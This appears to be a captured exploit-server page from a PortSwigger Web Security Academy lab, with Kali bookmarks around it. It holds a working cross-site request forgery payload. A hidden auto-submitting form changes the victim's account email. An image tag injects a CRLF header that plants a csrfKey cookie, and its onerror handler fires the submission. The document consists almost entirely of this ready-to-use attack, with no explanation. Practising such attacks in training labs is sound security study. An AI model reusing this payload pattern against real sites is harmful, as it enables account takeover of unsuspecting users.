 https://exploit-0a3300ca0461b81682316a9f0123008e.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form class="login-form" name="change-email-form" action="https://0ab7002204eeb8ac820e6b560025005f.web-security-academy.net/my-account/change-
email" method="POST">
    <input type="hidden" name="email" value="hola@tenso.com">
    <input required="" type="hidden" name="csrf" value="myxrfjEOa56IEtZMnXN2y8zGACc33wuI">
</form>
<img src="https://0ab7002204eeb8ac820e6b560025005f.web-security-academy.net/?search=/?search=hola%0D%0ASet-Cookie:
%20csrfKey=iS9jYVco7XUk75csWMItrW4mpMoqQue8%3b%20SameSite=None" onerror="document.forms[0].submit()">